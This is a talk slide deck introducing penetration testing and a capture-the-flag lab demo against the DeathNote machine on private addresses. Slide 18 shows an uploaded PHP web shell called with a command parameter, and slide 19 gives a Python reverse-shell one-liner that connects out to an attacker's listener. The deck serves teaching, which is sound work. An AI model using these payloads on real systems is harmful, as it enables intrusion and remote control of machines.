Slide 1

Your guide to know
What is real
hacking?
Hamza Elansari
Cyber security content creator
Hamza Elansari - @m3z0diac

Slide 2

Who Am I ?
What is real hacking ?
Pentesting steps
Learn hacking by CTFs - Technical Examples
Cyber security jobs
Q&A
Hamza Elansari - @m3z0diac

Slide 3


About me
┌──(root💀kali)-[~]
└─# whoami
It's my pleasure to introduce my self .. well, My name is Hamza Elansari. Leader of HK-GANG, One from the famous and big Moroccan communities of cyber security and development experts. We Won Two Titles In Different Categories By "Moroccan Web Awards“
Also I am a Back-end developer, Cyber security content creator
My Portfolio: hamza07-w.github.io/hamza-elansari
Hamza Elansari - @m3z0diac

Slide 4

WHAT IS REAL HACKING ?
the hacking keyword for me it's not just someone who hack a system or a network .. it's more than that, for me hacking is a lifestyle it's the curiosity of how things work.
most of us from our childhood is a hacker, and that because when we was kids we was very nosy how the radio or the PlayStation for example work? so that, you will take it and break it
Hamza Elansari - @m3z0diac

Slide 5

WHAT IS REAL HACKING ?
From the technical way, let’s forget hacking keyword and use cyber security or pentest keywords instead. The pentesting it’s based to scan the target (application, system, network, company ..) for find any weaknesses (vulnerabilities), after that trying to exploiting them to get full control of the victim machine
SSRF BUG
Web server
403 Forbidden
Attacker
Sensitive server
Hamza Elansari - @m3z0diac

Slide 6

Pentesting steps
Planning and Reconnaissance
Scanning
Gaining System Access
Privileges escalation
Analysis and Reporting
Hamza Elansari - @m3z0diac

Slide 7
Planning and Reconnaissance
This step involves to make your plan and draw a map for the victim application or network. But without friction with the server or the firewalls.
Your goal in this section it’s to get this information:
Social media accounts
Trusted clients
Employees list and their information
Domain and hosting companies
Addresses and contact information …
Hamza Elansari - @m3z0diac

Slide 8
Scanning - enumeration
This is the most important stage in penetration testing or a red team project, here when you have to get all the technical information from the target.
You have to put a TODO list for more organization like this:
Network enumeration: open ports and services – IP Addresses
Server enumeration
Firewalls enumeration
Subdomains and paths enumeration : admin path, sensitive links
Parameters and inputs enumeration
GET and POST request enumeration
Scan for any possible CVE: http, ftp, MySQL, ssh ..services
Hamza Elansari - @m3z0diac

Slide 9
Gaining System Access
Believe me, Gaining target machine access it’s the most beautiful moment in your pentesting project.
You are now have a good quantity of information and vulnerabilities about your target, it’s the time for exploiting them to gain your access into the victim machine
For that operation there are several ways, automated and manual exploitation.
Hamza Elansari - @m3z0diac

Slide 10
Gaining System Access
For the automated exploitation you have to be familiar with some scripting language such as: python, bash, go ..
However you can use tools for exploitation in case you found famous CVE recorded in a exploitation tool like metasploit framework, in other hand most of CVEs has already exploits you will find them on exploit-db or GitHub ..
Hamza Elansari - @m3z0diac

Slide 11

Gaining System Access
But do not be script Kidde
never and ever !!
Hamza Elansari - @m3z0diac

Slide 12
Privileges escalation
This is the final and the super hard stage you will facing
We know that the server has many users, so your goal now it’s to escalate from normal user to the root user
This is a big sea and there are non limited ways to do
┌──(root💀kali)-[~]
└─# whoami
root
Hamza Elansari - @m3z0diac

Slide 13
fun
We gonna play a simple CTF
Let’s get to the nerdy part
Hamza Elansari - @m3z0diac

Slide 14

CAPTUR THE FLAG - ctf
Hamza Elansari - @m3z0diac

Slide 15
Steganography

Slide 16

┌──(root💀kali)-[~]
└─# wget http://192.168.43.50/DeathNote/deathnote/img/reuzaci.jpg

Slide 17
Web Exploitation

Slide 18

The shell uploaded link will be shown
Ex: http://192.168.43.50/DeathNote/deathnote/test.php?cmd=whoami

Slide 19

Reverse shell payload using python:
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.43.137",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("cmd")‘

Slide 20



Slide 21
Binary Exploitation

Slide 22
int main {
char var_1 [64];
char var_2 [64];
char var_3 [64];
char var_4 [64];
return 0;
}
LAST IN FIRST OUT
Stack
var_4 -> 64 byte
var_3 -> 64 byte
var_2 -> 64 byte
var_1 -> 64 byte

Slide 23


Slide 24


Slide 25

Cyber security jobs
Penetration tester
Red teamer
Bug bounty hunter
White box pentester

Slide 26

Q&A

Slide 27


Tank you for your Attention
Stay in touch
https://twitter.com/m3z0diac
https://linkedin.com/in/hamza-elansari/
https://hamza07-w.github.io/hamza-elansari/
https://facebook.com/hamza.elansari.py

